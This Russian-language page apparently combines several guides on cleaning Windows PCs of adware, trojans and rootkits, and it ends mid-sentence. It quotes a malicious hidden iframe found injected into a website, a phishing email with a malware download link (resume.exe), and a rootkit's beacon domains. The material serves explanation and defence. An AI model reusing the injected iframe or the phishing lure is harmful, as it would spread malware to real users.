Как удалить все вирусы на компьютере. Как очистить компьютер от вирусов бесплатными программами

Приветствую всех!

Эту статью хочу начать с одной простой истины: "Если антивирус не находит ни одного вируса - это не значит, что на вашем ПК их нет!".

Бывает на самом деле довольно часто следующая картина: при использовании веб-браузеров (Firefox, Chrome, Opera и др.) - появляется различная реклама (там, где ее раньше никогда не было), открываются вкладки, на рабочем столе могут появиться баннеры (не лицеприятного содержания, например, которые просят отослать SMS-сообщение), компьютер может притормаживать и подвисать и т.д.

Все эти факторы (особенно в совокупности) говорят о том, что на вашем компьютере есть нежелательное ПО ( , рекламные скрипты, трояны и т.д.) .

Причем, обычный антивирус, даже после полной проверки компьютера, частенько пишет, что все в порядке, вирусы не найдены. И в этот момент есть ощущение, что здесь что-то не так: компьютер ведет себя странно, но антивирус бездействует ...

Собственно, в этой статье хочу порекомендовать небольшой рецепт очистки как раз для таких случаев, когда не совсем понятно, как вернуть компьютер к нормальной работе (когда по всем признакам компьютер заражен вирусом, но обычный антивирус их не видит...) .

В помощь!

Несмотря на то, что я написал выше, все же рекомендую иметь один из современных антивирусов (он вас защитит от сотен др. угроз). О лучших из них в этой заметке:

(очистка Windows от классических вирусов, тулбаров, adware, и пр.)

"Первая" помощь:

- Не отправляйте никакие SMS, как требуют некоторые баннеры, всплывающие на рабочем столе. Компьютер у вас, скорее всего, не "излечится" от этой заразы, а деньги можете потерять...

- Установите современный антивирус (ссылку на лучшие продукты привел выше). Отмечу, что некоторые виды вирусов блокируют доступ к сайтам известных антивирусов (если это так, попробуйте загрузить подобные продукты с др. софтовых сайтов);

- Сделайте сразу же резервную копию всех важных данных, и желательно на съемном носителе (на будущее: желательно ее делать заблаговременно);

- Если вирус заблокировал доступ к рабочему столу (загородил все инструменты своими баннерами) - попробуйте загрузить Windows . На крайний случай, воспользуйтесь .

ШАГ 1: проверка системы с помощью "онлайн" антивируса

Многие разработчики знаменитых антивирусных программ в последнее время выпускают онлайн-версии своих продуктов. Принцип работы с ними достаточно простой: загрузив к себе "относительно"-небольшой файл и запустив его, он автоматически проверит вашу систему на вирусы.

Причем, подобные продукты не конфликтуют с установленным антивирусом в системе, работают во всех современных версиях Windows, не требуют установки, и у них всегда актуальная антивирусная база.

На скрине ниже приведен процесс проверки ПК с помощью ESET Online Scaner (ссылка на ПО - )

На следующем скрине приведена работа лечащий утилиты от F-Secure -

Также у нас в стране популярна утилита Dr.Web CureIt! (прямая ссылка: ). Загрузочный файл, правда, несколько больше, чем у первых двух (около 200 МБ).

В общем, какой бы продукт вы не выбрали - рекомендую полностью прогнать им свою систему. Нередко, удается найти десятки угроз, которые пропустил установленный антивирус...

ШАГ 2: удаление рекламных надстроек с помощью AdwCleaner

Могу сказать, что в последнее время куда больше распространены не классические вирусы, а рекламное ПО и трояны. Встраиваясь в самые популярные приложения (браузеры, например) они не редко мешают нормально работать, просто отвлекая навязчивостью, или вообще блокируя нужные опции.

Дело все в том, что они как бы "встраиваются" в браузер (например, под видом плагина или какой-то надстройки) , иногда добавляют нужные строки в ярлык браузера, изменяют файл и пр.

К счастью, для очистки Windows от этих вредоносных скриптов - есть свои программы, и одну из них я порекомендую ниже. Работает она параллельно вашему антивирусу (т.е. удалять его не нужно) и способна избавить от "львиной" доли проблем.

После запуска AdwCleaner, для начала проверки компьютера - нужно нажать всего лишь одну кнопку "Scan Now" (или "Сканировать", в зависимости от перевода) . См. скриншот ниже.

AdwCleaner: главное окно (кнопка начала сканирования "Scan Now")

Время проверки Windows на "среднем" по сегодняшним меркам компьютере - составит всего лишь 3-5 мин. (а то и быстрее). Всё потенциально нежелательное ПО, что найдется при сканировании - будет автоматически удалено и изолировано (т.е. от пользователя не нужно знать абсолютно ничего, этим, собственно, она мне и нравится) .

Примечание!

После проверки вашего компьютера, он будет автоматически перезагружен . После загрузки Windows вам будет предоставлен отчет о его проверки.

ШАГ 3: проверка с помощью Malwarebytes Anti-Malware

M alwarebytes Anti-Malware

Malwarebytes Anti-Malware / Лого

Еще одна отличная программа для борьбы с вирусами, червями, троянами, spyware-программами и т.д. Malwarebytes Anti-Malware несколько дополняет возможности предыдущий программы - в нем реализован специальный алгоритм "хамелеон", позволяющий его запускать даже тогда, когда вирус блокирует запуск любых других антивирусных программ!

Возможности программы:

- - сканирование всех дисков в системе;

- - обновление базы в ежедневном режиме (для противодействия даже только-только появившемся вирусам);

- - эвристический анализ (позволяет обнаруживать большое числе вредоносных файлов, которых еще нет в базе);

- - все изолированные файлы помещаются в карантин (если программа ошиблась - вы можете восстановить любой из них);

- - список исключений файлов (которые не требуется сканировать);

- - благодаря технологии Chameleon, программа может запуститься даже тогда, когда все аналогичные программы блокируются вирусом;

- - поддержка русского языка;

- - поддержка все популярных ОС Windows: Vista, 7, 8, 10.

Для начала сканирования системы Windows - запустите Malwarebytes Anti-Malware, откройте раздел "Scan " (или "Проверка") и нажмите кнопку в нижней части экрана - "Scan Now " (или "Начать проверку", если у вас русская версия, см. скрин ниже) .

Кстати, по своему опыту могу сказать, что Malwarebytes Anti-Malware отлично справляется со своей задачей. После его сканирования и очистки, большинство мусорного ПО - будет обезврежено и удалено. В общем, рекомендую к ознакомлению!

ШАГ 4: восстановление системных настроек

После того, как ваш компьютер (ноутбук) будет просканирован (и обезврежен ) предыдущими утилитами, рекомендую его прогнать еще одной интересной и полезной программой - AVZ . Ее я неоднократно рекомендовал на страницах блога, сейчас же порекомендую три шага, которые в ней необходимо сделать для ликвидации проблем (если они еще остались) ...

AVZ, кстати говоря, позволяет восстановить некоторые системные настройки Windows, доступ к диспетчерам, и пр. моменты (которые могли испортить вирусы при заражении).

A VZ

Эта антивирусная утилита предназначена для удаления целого ряда вредоносного ПО (часть из которого, кстати, не видит и не обнаруживает обычный антивирус). Например, таких как:

- Троянских программ;

- Надстроек и тулбаров в веб-браузере;

- SpyWare и AdWare модулей;

- BackDoor модулей;

- Сетевых червей и т.д.

Что еще подкупает в ней: для начала работы и сканирования системы Windows, нужно всего лишь скачать архив ZIP с программой, извлечь ее и запустить (т.е. ничего не нужно устанавливать, настраивать и т.д.). Разберу три шага ниже в статье, которые рекомендую в ней сделать...

Как просканировать на вирус компьютер в AVZ

После запуска программы, выберите системный диск (хотя бы его, желательно все). Обычно он всегда помечен характерным значком .

После этого в правой части экрана нажмите кнопку "Пуск " для начала сканирования (кстати, над кнопкой "Пуск " можно сразу же выбрать, что делать с вредоносным ПО, например, удалять ).

Начало проверки в AVZ | Кликабельно

Как правило, проверка системного диска с Windows на наличие вирусов проходит достаточно быстро (5-10 мин.). Кстати, рекомендую перед такой проверкой, на время, выключить свой основной антивирус (это несколько ускорит сканирование).

Как закрыть дыры в настройках в Windows

(которые могут привести к заражению ПК)

Не секрет, что в Windows есть некоторые параметры, которые не отвечают оптимальным требованиям безопасности. Например, среди прочих, авто-запуск вставляемых дисков и флешек. И, разумеется, некоторые виды вирусов, как раз этим пользуются...

Чтобы исключить подобные настройки и закрыть подобные дыры, в AVZ достаточно открыть меню "Файл/Мастер поиска и устранения проблем " (см. скрин ниже).

После сканирования, вам будет предоставлен отчет с теми параметрами, которые желательно поменять. Рекомендую все строки отметить галочками и нажать "Исправить " (кстати, AVZ самостоятельно оптимизирует те параметры, которые, по ее мнению, не отвечают безопасности - так что никакой ручной работы!) .

Как восстановить системные настройки в Windows

(которые были изменены вредоносным ПО)

После заражения компьютера вирусами, рекламным ПО и пр. - многие параметры и системные настройки в Windows изменяются. Например, у вас могут быть заблокированы для просмотра некоторые сайты, возможно, что будет стоят запрет на открытие редактора реестра, изменены настройки Internet Explorer и т.д.

Чтобы все это привести в норму, в утилите AVZ есть специальная вкладка для восстановления всех самых основных параметров. Чтобы ее открыть, нажмите: "Файл/Восстановление системы " (как на скриншоте ниже).

Далее перед вами предстанет список того, что можно восстановить: просто отмечаете галочками, что нужно (можно, кстати, отметить все) и жмете кнопку "Выполнить отмеченные операции ".

Как правило, после проведенного восстановления, компьютер начинает работать в штатном режиме.

Если вдруг вышеперечисленное не помогло, обратите внимание на еще несколько советов в шаге 5...

1. Сканирование системы в безопасном режиме

В некоторых случаях очистить компьютер от вирусов без безопасного режима - нереально! Дело в том, что в безопасном режиме Windows загружает самый минимальный набор ПО, без которого невозможна ее работа (т.е. многое нежелательное ПО в этом режиме просто не работает!) .

Таким образом, многое из того, что нельзя удалить в обычном режиме, легко удаляется в безопасном.

Если у вас не получается запустить утилиты, которые я рекомендовал выше, попробуйте их запустить в безопасном режиме. Вполне возможно они не только откроются, но и найдут все, что от них "прячется"...

Чтобы зайти в безопасный режим - при загрузке компьютера нажмите несколько раз кнопку F8 - в появившемся соответствующем меню выберите данный режим.

Инструкция! Как зайти в безопасный режим || Windows 7÷10 -



2. Восстановление системы

Если у вас есть контрольная точка восстановления, которая была создана до заражения вашего компьютера вирусами и рекламным ПО, вполне возможно, что, откатившись к ней, вы исправите ситуацию...

В помощь!

Чтобы не повторяться здесь, рекомендую ознакомиться с моей статьей о восстановлении системы:

3. Переустановка Windows

Вообще, я не сторонник по каждому "чиху" переустанавливать систему. Но в некоторых случаях, гораздо проще и быстрее переустановить систему, чем мучиться с вредоносным ПО.

Инструкция! Установка Windows 10 с флешки (все действия по шагам) -

На этом статью завершаю.

Заражение компьютера вирусами – это не новая тема для каждого компьютерного пользователя. При загрузке операционной системы появляются различные информационные окна, некоторые программы работают некорректно, изменяется стартовая страница браузера, устанавливаются различные дополнения. Бывает и так, что компьютер вообще не включается или загружается очень долго, потом при работе тормозит.

Если у Вас присутствует хоть один из вышеперечисленных признаков, то определенно, Вы подхватили вирус. Поэтому давайте разбираться, какими способами можно удалить вирус самостоятельно с компьютера.

Использование антивирусов

Первое, что необходимо сделать – это проверить компьютер с помощью установленной антивирусной программы. У меня установлен Аваст, поэтому показываю на нем. В трее найдите соответствующий значок и кликните по нему мышкой.

Откроется основное окно программы. Теперь убедитесь, что у Вас установлена последняя версия определения вирусов: в «Настройках» зайдите на вкладку «Обновление» . Посмотрите, когда было получено последнее обновление, при необходимости нажмите на кнопку «Обновить» .

Из выпадающего списка выберите «Полное сканирование» и нажмите «Пуск» . Если у Вас установлен другой антивирусник, найдите в нем такой же пункт и включите полное сканирование компьютера.

Таким образом, мы выполним полное сканирование компьютера на вирусы. Времени этот процесс займет много – часов 11, впрочем, все зависит от того, сколько информации храниться на компьютере – чем больше ее объем, тем дольше выполняется проверка.

Когда процесс полностью завершиться, попробуйте вылечить найденные угрозы. Если этого сделать не получается, то их лучше удалить.

Будет лучше, если мы выполним проверку компьютера на вирусы еще одной антивирусной программой: например, Dr.Web CureIt или AVP Tool . Использовать для дома, но не для коммерческих целей, эти программы можно совершенно бесплатно. К тому же, они не требуют установки на компьютер – не возникнет конфликта с установленным антивирусом.

Скачать Dr.Web CureIt можно с официального сайта, перейдя по ссылке:

https://free.drweb.ru/download+cureit+free/

AVP Tool – утилита от лаборатории Kaspersky, которая лечит уже зараженный компьютер пользователя. Скачайте ее с официального сайта по ссылке:

http://www.kaspersky.ru/antivirus-removal-tool

Скачивать программы лучше именно с официального сайта, чтобы в ней были установлены последние обновления вирусной базы данных.

Чтобы выполнить проверку компьютера одной из выбранных Вами утилит, переходим в безопасный режим: при загрузке операционной системы нажимайте кнопку F8 . Теперь запустите программу и выполните полную проверку.

По завершении процесса попробуйте вылечить или удалите найденные угрозы. Обратите внимание: после удаления определенных файлов может быть нарушена работа некоторых пиратских программ.

Лечение компьютера от вирусов с помощью антивирусных программ, не дает нам 100% гарантии, что теперь он чист. Для этого потребуется сделать еще несколько действий.

Убираем непонятные программы из автозагрузки

В этом пункте нужно , или те, которыми Вы пользуетесь крайне редко. Нажмите комбинацию Win+R и в строке «Выполнить» напишите команду msconfig и нажмите «ОК» .

Откроется окно . Здесь галочками отмечены программы, которые запускаются вместе с операционной системой. Отключите запуск всех ненужных Вам программ: снимите галочки напротив них. Посмотрите на наличие в списке непонятных программ, с неясным расположением или производителем.

Когда закончите, нажмите «Применить» и «ОК» .

Если сомневаетесь, стоит ли отключать из списка определенный пункт, наведите на него мышкой в разделе «Команда» и посмотрите расположение файла. Затем найдите его через проводник и обратите внимание на дату, когда он был загружен. Если это было в те дни, когда был заражен компьютер, то можете смело снимать галочку.

Видео по теме:

Проверяем недавно установленные программы

Для этого заходим «Пуск» – «Панель управления» – «Программы и компоненты» .

В следующем окне кликаем по столбцу «Установлено» и смотрим последние установленные программы. Если среди них есть такие, которые Вы не устанавливали (непонятное, неизвестное название и содержание) – кликните по ней мышкой и нажмите «Удалить» .

Чтобы утилиты не оставляли после себя никаких следов, воспользуйтесь на ПК. Сделать это можно вручную, или с помощью специальных утилит.

Видео по теме:

Проверяем процессы в диспетчере задач

Из-за загруженности центрального процессора быстродействие компьютера может значительно снизиться. Если раньше проблем и зависаний не было, а теперь Вы с этим сталкиваетесь, то возможно это результат работы вредоносной программы.

Кликните на кнопку «Пуск» и в строке поиска введите «Диспетчер задач» , затем нажмите «Enter» .

Здесь перейдите на вкладку «Процессы» и посмотрите, чтобы в колонке «ЦП» не было сильно больших значений. Если заметили что-нибудь подозрительное, кликните по этой строке правой кнопкой мыши и выберите из контекстного меню «Открыть место хранения файла» .

Через проводник откроется место расположения файла. Посмотрите на «Дату изменения» файла. Если она совпадает с тем числом, когда Вы предположительно поймали вирус, то удалите данный файл и вернитесь обратно в «Диспетчер задач» , выделите мышкой нужную строку и нажмите «Завершить процесс» .

Удаляем временные файлы

В этом пункте мы , в которой хранятся все временные файлы. Сначала необходимо включить видимость файлов и папок. Заходим «Пуск» – «Панель управления» – «Параметры папок» .

В следующем окне переходим на вкладку «Вид» и ставим маркер напротив пункта «Показывать скрытые файлы, папки и диски» . Жмем «Применить» и «ОК» .

Ищем еще одну папку «Temp» на компьютере:

C: – Пользователи – Имя ВАШЕЙ Учетной записи – AppData – Local – Temp

Из нее тоже удалите все файлы.

Видео по теме:

Проверяем файл hosts

Иногда вирусы могут добраться и до файла hosts . Перейдите по следующему пути:

C: – Windows – System32 – drivers – etc

Кликнете по файлу с названием «hosts» правой кнопкой мыши, выберете «Открыть» и откройте его с помощью блокнота.

Для операционной системы Windows 7 в файле должен быть написан текст, как на рисунке ниже.

Для уменьшения запросов к DNS-кешу и DNS-серверам в файле hosts также могут быть прописаны часто загружаемые Интернет-страницы. Если там Вы заметите подозрительную информацию – удалите ее.

Если же Вы зашли в нужную папку и файла hosts там не обнаружили, то возможно это из-за вируса. Включите видимость скрытых файлов и папок, как было описано выше. Затем откройте появившийся файл hosts и посмотрите, чтобы там был написан тот текст, который должен быть по умолчанию.

Если он изменен – пропишите все так, как должно быть. В том случае, если файл нельзя отредактировать, создайте новый с расширением .txt и названием hosts и пропишите весь текст, как на рисунке выше – для операционной системы Windows 7. Для других операционных систем текст отличается, поэтому поищите в Интернете.

Чистим реестр

Это нужно сделать в том случае, если Вы удалили подозрительную программу через «Программы и компоненты» , или завершили работу непонятного файла в процессах.

Для того чтобы открыть редактор реестра, нажмите сочетание Win+R . Дальше в окне «Выполнить» напишите команду regedit и нажмите «ОК» .

Теперь на вкладке «Правка» выберете «Найти» или нажмите сочетание Ctrl+F . В строку поиска введите название программы, или часть названия, которую Вы удалили через «Программы и компоненты» или «Установка и удаление программ» . В строку поиска также можно ввести название того файла, работу которого Вы завершили в процессах.

Если по названию будет найдена или ветка реестра, или параметр, его нужно будет удалить – выделите мышкой параметр или ветку реестра и нажмите Delete .

Очистка кэша браузера и удаление дополнений

Если вирус связан с браузером, то сначала проверим, куда ведут ярлыки, созданные на рабочем столе. Для этого кликаем правой кнопкой мыши по ярлыку браузера и переходим в «Свойства» .

Здесь в поле «Объект» проверьте, чтобы ссылка вела на тот диск и папку, где установлен браузер. Если ссылка ведет на подозрительный файл, удалите ярлык и создайте его заново.

Чтобы очистить кэш браузера, воспользуйтесь специальной программой, например, CCleaner . Скачайте, установите и запустите ее на компьютере. Затем в разделе «Очистка» на вкладке «Приложения» выделите галочками нужные пункты, нажмите «Анализ» , потом «Очистка» .

Теперь перейдите на вкладку «Расширения» , если там будут установлены расширения, которые имеют непонятные названия, или Вы их самостоятельно не устанавливали – нажмите «Удалить» .

Создание Live CD

Это Вам пригодиться, если Ваш компьютер заблокирован вирусом: он включается, но операционная система не грузится. Как записать Live CD на флешку или диск и очистить свой компьютер, прочтите в статье, перейдя по ссылке.

Для этого Вам потребуется другой компьютер, с которого можно будет скачать образ, чистый диск или флешка. Также необходимо будет изменить приоритетность загрузки в BIOS . Статью об этом также можно прочесть, перейдя по ссылке.

Что делать, если антивирус не справился со своей работой.Вы, наверно, неоднократно встречали информацию в СМИ о том, что появился новый страшный вирус, который может привести к новой страшной эпидемии и чуть ли не к концу Интернета. Или, что появилась новая технология вирусописания, основанная на использовании младших битов пикселей графических изображений, и тело вируса практически невозможно обнаружить. Или... много еще чего страшненького. Иногда вирусы наделяют чуть ли не разумом и самосознанием. Происходит это от того, что многие пользователи, запутавшись в сложной классификации и подробностях механизма функционирования вирусов, забывают, что в первую очередь, любой вирус - это компьютерная программа, т.е. набор процессорных команд (инструкций), оформленных определенным образом. Неважно, в каком виде существует этот набор (исполняемый файл, скрипт, часть загрузочного сектора или группы секторов вне файловой системы) - гораздо важнее, чтобы эта программа не смогла получить управление, т.е. начать выполняться. Записанный на ваш жесткий диск, но не запустившийся вирус, также безобиден, как и любой другой файл. Главная задача в борьбе с вирусами - не обнаружить тело вируса, а предотвратить возможность его запуска. Поэтому грамотные производители вирусов постоянно совершенствуют не только технологии занесения вредоносного программного обеспечения в систему, но и способы скрытного запуска и функционирования.

Как происходит заражение компьютера вредоносным программным обеспечением (вирусом)? Ответ очевиден - должна быть запущена какая-то программа. Идеально - с административными правами, желательно - без ведома пользователя и незаметно для него. Способы запуска постоянно совершенствуются и основаны, не только на прямом обмане, но и на особенностях или недостатках операционной системы или прикладного программного обеспечения. Например, использование возможности автозапуска для сменных носителей в среде операционных систем семейства Windows привело к распространению вирусов на флэш-дисках. Функции автозапуска обычно вызываются со сменного носителя или из общих сетевых папок. При автозапуске обрабатывается файл Autorun.inf . Этот файл определяет, какие команды выполняет система. Многие компании используют эту функцию для запуска инсталляторов своих программных продуктов, однако, ее же, стали использовать и производители вирусов. В результате, об автозапуске, как некотором удобстве при работе за компьютером, можно забыть. - большинство грамотных пользователей данную опцию отключили навсегда.

Для отключения функций автозапуска в Windows XP/2000 reg-файл для импорта в реестр.

Для Windows 7 и более поздних отключение автозапуска можно выполнить с использованием апплета "Автозапуск" панели управления. В этом случае отключение действует по отношению к текущему пользователю. Более надежным способом защиты от внедрения вирусов, переносимых на съемных устройствах, является блокировка автозапуска для всех пользователей с помощью групповых политик:

Но основным "поставщиком" вирусов, несомненно, является Интернет и, как основное прикладное программное обеспечение - "Обозреватель Интернета" (браузер). Сайты становятся все сложнее и красивее, появляются новые мультимедийные возможности, растут социальные сети, постоянно увеличивается количество серверов и растет число их посетителей. Обозреватель Интернета постепенно превращается в сложный программный комплекс - интерпретатор данных, полученных извне. Другими словами, - в программный комплекс, выполняющий программы на основании неизвестного содержимого. Разработчики обозревателей (браузеров) постоянно работают над повышением безопасности своих продуктов, однако производители вирусов тоже не стоят на месте, и вероятность заражения системы вредоносным ПО остается довольно высокой. Существует мнение, что если не посещать "сайты для взрослых", сайты с серийными номерами программных продуктов и т.п. то можно избежать заражения. Это не совсем так. В Интернете немало взломанных сайтов, владельцы которых даже не подозревают о взломе. И давно прошли те времена, когда взломщики тешили свое самолюбие подменой страниц (дефейсом). Сейчас подобный взлом обычно сопровождается внедрением в страницы вполне добропорядочного сайта, специального кода для заражения компьютера посетителя. Кроме того, производители вирусов используют наиболее популярные поисковые запросы для отображения зараженных страниц в результатах выдачи поисковых систем. Особенно популярны запросы с фразами "скачать бесплатно" и " скачать без регистрации и SMS". Старайтесь не использовать эти слова в поисковых запросах, иначе, риск получения ссылки на вредоносные сайты значительно возрастает. Особенно, если вы ищете популярный фильм, еще не вышедший в прокат или последний концерт известнейшей группы.

Механизм заражения компьютера посетителя сайта, в упрощенном виде, я попробую объяснить на примере. Не так давно, при посещении одного, довольно популярного сайта, я получил уведомление программы мониторинга автозапуска (PT Startup Monitor) о том, что приложение rsvc.exe пытается выполнить запись в реестр. Приложение было благополучно прибито FAR"ом, а изменения в реестре отменены PT Startup Monitor"ом. Анализ страниц сайта показал наличие странного кода на языке Javascript, выполняющего операции по преобразованию строковых данных, не являющихся осмысленным текстом. Язык Javascript поддерживается большинством современных браузеров и используется практически на всех веб-страницах. Сценарий, загружаемый с таких страниц, выполняется обозревателем Интернета. В результате многочисленных преобразований упомянутых выше строк получался довольно простой код:

iframe src="http://91.142.64.91/ts/in.cgi?rut4" width=1 height=1 style="visibility: hidden"

Означающий выполнение CGI-сценария сервера с IP - адресом 91.142.64.91 (не имеющего никакого отношения к посещаемому сайту) в отдельном окне (тег iframe) размером 1 пиксель по ширине и 1 пиксель по высоте, в невидимом окне. Результат - вполне вероятное вирусное заражение. Особенно, если нет антивируса или он не среагирует на угрозу. Данный пример скрытого перенаправления посетителя на вредоносный сайт с использованием тега "iframe" сегодня, наверно, не очень актуален, но вполне демонстрирует как, посещая легальный сайт, можно незаметно для себя побывать и на другом, не очень легальном, даже не подозревая об этом. К сожалению, абсолютной гарантии от вирусного заражения нет и нужно быть готовым к тому, что с вирусом придется справляться собственными силами.

В последнее время, одним из основных направлений развития вредоносных программ стало применение в них всевозможных способов защиты от обнаружения антивирусными средствами - так называемые руткит (rootkit) - технологии. Такие программы часто или не обнаруживаются антивирусами или не удаляются ими. В этой статье я попытаюсь описать более или менее универсальную методику обнаружения и удаления вредоносного программного обеспечения из зараженной системы.

Удаление "качественного" вируса, становится все более нетривиальной задачей, поскольку такой вирус разработчики снабжают свойствами, максимально усложняющими ее решение. Нередко вирус может работать в режиме ядра (kernel mode) и имеет неограниченные возможности по перехвату и модификации системных функций. Другими словами - вирус имеет возможность скрыть от пользователя (и антивируса) свои файлы, ключи реестра, сетевые соединения, - все, что может быть признаком его наличия в зараженной системе. Он может обойти любой брандмауэр, системы обнаружения вторжения и анализаторы протоколов. И, кроме всего прочего, он может работать и в безопасном режиме загрузки Windows. Иными словами, современную вредоносную программу очень непросто обнаружить и обезвредить.

Развитие антивирусов тоже не стоит на месте, - они постоянно совершенствуются, и в большинстве случаев, смогут обнаружить и обезвредить вредоносное ПО, но рано или поздно, найдется модификация вируса, которая какое-то время будет "не по зубам" любому антивирусу. Поэтому самостоятельное обнаружение и удаление вируса - это работа, которую рано или поздно придется выполнять любому пользователю компьютера.

Здравствуйте.

Нас заинтересовала ваша кандидатура, однако предлагаем вам заполнить

наш фирменный бланк резюме и отправить его по адресу [email protected]

Ответ не гарантируется, однако если Ваше резюме нас заинтересует, мы

позвоним Вам в течение нескольких дней. Не забудьте

указать телефон, а также позицию, на которую Вы претендуете. Желательно

также указать пожелания по окладу.

Наш фирменный бланк вы можете скачать по нижеуказанной ссылке.

http://verano-konwektor.pl/resume.exe

Анализ заголовков письма показал, что оно было отправлено с компьютера в Бразилии через сервер, находящийся в США. А фирменный бланк предлагается скачать с сервера в Польше. И это с русскоязычным-то содержанием.

Ясное дело, что никакого фирменного бланка вы не увидите, и скорее всего,

получите

троянскую программу на свой компьютер.

Скачиваю файл resume.exe. Размер - 159744 байта. Пока не запускаю.

Копирую

файл на другие компьютеры, где установлены различные антивирусы - просто для

очередной проверки их эффективности. Результаты не ахти - антивирус Avast 4.8

Home Edition деликатно промолчал. Подсунул его Symantec"у - та же реакция.

Сработал только AVG 7.5 Free Edition. Похоже, этот антивирус, в самом деле,

не зря набирает популярность.

Все эксперименты выполняю на виртуальной машине с операционной системой

Windows XP. Учетная запись с правами администратора, поскольку, чаще всего

вирусы успешно внедряются в систему только, если пользователь является

локальным администратором.

Запускаю. Через какое-то время зараженный файл исчез, похоже, вирус начал

свое черное дело.

Поведение системы внешне не изменилось. Очевидно, нужна перезагрузка.

На всякий случай, запрещаю в брандмауэре соединения по протоколу TCP.

Оставляю разрешенными только исходящие соединения по UDP:53 (DNS) - надо же

оставить вирусу хоть какую-то возможность проявить свою активность.

Как правило, после внедрения, вирус должен связаться с хозяином или с заданным

сервером в интернете, признаком чего будут DNS-запросы. Хотя, опять же, в свете

сказанного выше, умный вирус может их замаскировать, кроме того, он может и

обойти брандмауэр. Забегая вперед, скажу, что в данном конкретном случае этого

не произошло, но для надежного анализа сетевой активности весь трафик

зараженной машины лучше пустить через другую, незараженную, где можно быть

уверенным, что правила брандмауэра выполняются, а анализатор трафика (я

пользовался Wireshark"ом) выдает то, что есть на самом деле.

Перезагружаюсь.

Внешне ничего не изменилось, кроме того, что невозможно выйти в интернет,

поскольку я сам отключил такую возможность. Ни в путях автозапуска, ни в

службах, ни в системных каталогах не появилось ничего нового.

Просмотр системного журнала дает только одну наводку - системе не удалось

запустить таинственную службу grande48

. Такой службы у меня быть не

могло, да и по времени это событие совпало с моментом внедрения.

Что еще наводит на мысль об успешном внедрении - так это отсутствие в реестре

записи о службе grande48 и отсутствие второго сообщения в журнале системы об

ошибке запуска службы после перезагрузки. Это, скорее всего, некоторая

недоработка вирусописателей. Хотя и несущественная, ведь большинство

пользователей журнал событий не просматривают, да и на момент возникновения

подозрения на заражение эта запись в журнале уже может и отсутствовать.

Определяем наличие вируса в системе.

1. Наверняка должен быть "левый" трафик. Определить можно с помощью анализаторов протокола. Я использовал Wireshark. Сразу после загрузки первым запускаю его. Все правильно, есть наличие группы DNS-запросов (как потом оказалось - один раз за 5 минут) на определение IP-адресов узлов ysiqiyp.com, irgfqfyu.com, updpqpqr.com и т.п. Вообще-то все ОС Windows любят выходить в сеть, когда надо и не надо, антивирусы могут обновлять свои базы, поэтому определить принадлежность трафика именно вирусу довольно затруднительно. Обычно требуется пропустить трафик через незараженную машину и серьезно проанализировать его содержимое. Но это отдельная тема. В принципе, косвенным признаком ненормальности сетевой активности системы могут быть значительные значения счетчиков трафика провайдера, в условиях простоя системы, счетчики из свойств VPN-соединения и т.п.

2. Попробуем использовать программы для поиска руткитов. Сейчас таких программ уже немало и их несложно найти в сети. Одна из наиболее популярных - Марка Руссиновича, которую можно скачать на странице раздела Windows Sysinternals сайта Microsoft. Инсталляция не требуется. Разархивируем и запускаем. Жмем "Scan". После непродолжительного сканирования видим результаты:

Кстати, даже не вникая в содержания строк, можно сразу заметить,

что имеются очень "свежие" по времени создания/модификации записи или файлы

(колонка "Timestamp")

. Нас в первую очередь должны заинтересовать файлы

с

описанием (колонка "Description"

) - "Hidden from Windows API"

- скрыто

от API-интерфейса Windows. Скрытие файлов, записей в реестре, приложений - это,

естественно, ненормально.

Два файла - grande48.sys

и

Yoy46.sys

- это как раз то, что мы

ищем. Это и есть

прописавшийся под видом драйверов искомый руткит или его часть, обеспечивающая

скрытность. Наличие в списке остальных было для меня сюрпризом. Проверка показала -

это

нормальные драйверы Windows XP. Кроме того, вирус скрывал их

наличие только в папке \system32

, а их копии

в \system32\dllcache

остались

видимыми.

Напомню, что в Windows XP применяется специальный механизм защиты системных

файлов, называемый Windows File Protection (WFP)

. Задача WFP - автоматическое

восстановление важных системных файлов при их удалении или замене устаревшими

или неподписанными копиями. Все системные файлы Windows XP имеют цифровую

подпись и перечислены в специальной базе данных, используемой WFP. Для хранения

копий файлов используется папка \system32\dllcache

и, отчасти, \Windows\driver cache

. При удалении

или замене одного из системных файлов, WFP автоматически копирует "правильную"

его копию из папки \dllcache. Если указанный файл отсутствует в папке \dllcache ,

то Windows XP просит вставить в привод компакт-дисков установочный компакт-диск Windows XP.

Попробуйте удалить vga.sys из \system32, и система тут же его восстановит,

используя копию из dllcache. А ситуация, когда, при работающей системе

восстановления файлов, файл драйвера есть в \dllcache и его не видно в

\system32 - это тоже дополнительный признак наличия руткита в системе.

Удаляем вирус из системы.

Осталось выполнить самое важное действие - удалить вирус. Самый простой и надежный способ - загрузиться в другой, незараженной операционной системе и запретить старт драйверов руткита.

Воспользуемся стандартной консолью восстановления Windows. Берем установочный диск Windows XP и загружаемся с него. На первом экране выбираем 2-й пункт меню - жмем R.

Выбираем систему (если их несколько):

Вводим пароль администратора.

Список драйверов и служб можно просмотреть с помощью команды listsvc:

В самом деле, в списке присутствует Yoy46 , правда отсутствует grande48, что говорит о том, что файл драйвера grande48.sys скрытно присутствует в системе, но не загружается:

Консоль восстановления позволяет запрещать или разрешать запуск драйверов и служб с помощью команд disable и enable . Запрещаем старт Yoy46 командой:

Водим команду EXIT и система уходит на перезагрузку.

После перезагрузки драйвер руткита не будет загружен, что позволит легко удалить его

файлы и очистить реестр от его записей.

Можно проделать это вручную, а можно

использовать какой-нибудь антивирус. Наиболее эффективным, с моей точки зрения,

будет бесплатный сканер на основе всем известного антивируса Dr.Web Игоря

Данилова. Скачать можно отсюда -

http://freedrweb.ru

Там же можно скачать "Dr.Web LiveCD" - образ диска, который позволяет

восстановить работоспособность системы, пораженной действиями вирусов,

на рабочих станциях и серверах под управлением Windows\Unix, скопировать

важную информацию на сменные носители либо другой компьютер, если действия

вредоносных программ сделали невозможным загрузку компьютера.

Dr.Web LiveCD поможет не только очистить компьютер от инфицированных и

подозрительных файлов, но и попытается вылечить зараженные объекты.

Для удаления вируса нужно скачать с сайта DrWeb образ (файл с расширением.iso)

и записать его на CD. Будет создан загрузочный диск, загрузившись с которого,

руководствуетесь простым и понятным меню.

Если по каким-либо причинам, нет возможности воспользоваться Dr.Web LiveCD,

можно попробовать антивирусный сканер Dr.Web CureIt!, который можно запустить,

загрузившись в другой ОС, например, с использованием

Winternals ERD Commander. Для сканирования зараженной системы необходимо

указать именно ее жесткий диск (Режим "Выборочная проверка").

Сканер поможет вам найти файлы вируса, и вам останется лишь

